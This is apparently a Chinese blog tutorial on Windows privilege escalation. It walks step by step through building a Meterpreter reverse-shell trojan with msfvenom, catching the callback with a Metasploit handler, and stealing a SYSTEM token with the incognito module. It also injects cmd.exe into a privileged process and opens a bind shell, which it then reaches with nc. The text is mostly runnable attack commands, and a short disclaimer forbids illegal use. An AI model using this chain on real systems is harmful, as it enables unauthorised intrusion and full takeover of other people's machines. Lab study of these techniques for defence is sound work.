权限提升:令牌窃取 || 进程注入.

权限提升简称提权,由于操作系统都是多用户操作系统,用户之间都有权限控制,比如通过 Web 漏洞拿到的是 Web 进程的权限,往往 Web 服务都是以一个权限很低的账号启动的,因此通过 Webshell 进行一些操作会受到限制,这就需要将其提升为管理甚至是 System 权限。通常通过操作系统漏洞或操作系统的错误配置进行提权,也可以通过第三方软件服务,如数据库或 FTP 等软件的漏洞进行提权。

目录:

权限提升:令牌窃取 || 进程注入.

提权思想:

权限提升:令牌窃取.

第一步:生成一个后台程序.

第二步:把刚刚生成的程序 上传到要提权服务器 上.

第三步:直接在我们的服务器上安装 msf .

第四步:在 windows 操作系统执行程序,返回我们服务器



第五步:提高权限.(令牌窃取)

权限提升:进程注入.

第一步:打开命令行,把程序拖到命令行中,后面再加一个 -l

第二步:找一个权限高的进程,把我们的 cmd 注入到里面.

第三步:使用 nc 连接这个端口,进入 cmd 的窗口中.

免责声明:

严禁利用本文章中所提到的技术进行非法攻击,否则后果自负,上传者不承担任何责任。



提权思想:



进行远程过程调用时请求提升权限,然后调用它从而生成特权安全令牌以执行特权操作。当系统允许令牌不仅用于进程本身,还用于原始请求进程时,漏洞就会出现.(这类技术主要利用在 windows2008 之前操作系统上【包含:windows2008】)

本地提权实验:获取会话--利用模块--窃取令牌--提权

进程注入提权是本地提权方式的一种较为老的安全技术了,利用的是注入进程的所有者实现权限共享机制,这类技术主要利用在 windows2008 之前操作系统上,所以我们需要学习后续的本地提权更多的手法才能有针对高版本的系统.

权限提升:令牌窃取.

第一步:生成一个后台程序.(木马)

后台程序(木马):https://tianyuk.blog.csdn.net/article/details/123541093

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.105

lport=4444 -f exe > bgxg.exe

// lhost=kali的IP地址

// lport=端口号(比如4444)

// -f exe > 文件名.exe

第二步:把刚刚生成的程序 上传到要提权服务器 上.

第三步:直接在我们的服务器上安装 msf .(这里测试我就直接有 kali 中的 msf 了)(二个服务器要可以互通)



msfconsole //打开 msf 命令



use exploit/multi/handler //加载模块

set payload windows/meterpreter/reverse_tcp

// payload 命令:(记得设置的 windows/meterpreter/reverse_tcp 要和程序的一样)

set lhost 192.168.0.105

//设置本地监听 IP(就是 kali 的 IP)命令:(记得设置的 IP 要和程序的一样)

set LPORT 4444

//设置本地监听端口(就是 kali 的 端口)命令:(记得设置的 端口 要和程序的一样)

run //执行命令

第四步:在 windows 操作系统执行程序,返回我们服务器( kali )

第五步:提高权限.(令牌窃取)

getuid //查看权限

use incognito //窃取令牌模块

list_tokens -u //查看可以窃取权限

impersonate_token "NT AUTHORITY\SYSTEM" //窃取权限

权限提升:进程注入.

第一步:打开命令行,把程序拖到命令行中,后面再加一个 -l(获得当前计算机进程列表)

第二步:找一个权限高的进程,把我们的 cmd 注入到里面.

-p //是指注入进程

604 //是IPD的编号

cmd.exe //cmd窗口

6666 //是端口

整条命令的意思就是:

把 cmd 窗口注入把这个进程中,然后在本地开启这个端口.

谁连接的这个端口就能进入到 cmd 窗口中.

第三步:使用 nc 连接这个端口,进入 cmd 的窗口中.

nc 目标IP地址 端口

nc 192.168.0.106 6666

![Linux学习[9]查找文件指令:which whereis locate find](https://img-blog.csdnimg.cn/7e39389d51dc4c6fae0e4fbc03b8c3e2.png)